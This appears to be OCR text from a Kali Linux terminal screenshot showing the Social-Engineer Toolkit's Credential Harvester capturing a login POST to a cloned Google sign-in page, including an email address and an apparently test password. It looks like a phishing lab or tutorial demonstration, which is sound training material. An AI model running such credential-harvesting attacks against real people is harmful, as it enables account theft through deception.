 root@kali: /home/camilo
Arquivo Ações Editar Exibir Ajuda
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.9 - - [22/Jan/2025 10:42:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=camilocardoso@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=camiloteste123@
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.